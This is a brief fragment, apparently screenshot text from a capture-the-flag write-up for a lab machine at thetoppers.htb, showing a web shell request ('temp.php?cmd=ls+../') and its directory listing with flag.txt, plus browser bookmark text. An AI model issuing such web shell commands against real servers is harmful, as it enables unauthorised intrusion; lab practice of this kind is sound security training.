 thetoppers.htb/temp.php?cm
thetoppers.htb/temp.php?cmd=ls+../
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Find email addresses a…
flag.txt html